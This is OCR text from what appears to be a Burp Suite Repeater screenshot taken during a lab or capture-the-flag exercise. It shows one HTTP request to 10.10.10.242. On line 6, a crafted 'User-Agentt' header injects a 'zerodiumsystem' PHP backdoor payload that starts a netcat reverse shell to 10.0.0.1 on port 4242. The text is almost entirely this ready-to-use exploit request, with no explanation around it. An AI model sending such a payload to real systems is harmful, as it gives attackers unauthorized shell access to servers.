 Burp Suite Community Edition v
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opti
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 User-Agentt: zerodiumsystem('rm /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f');
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12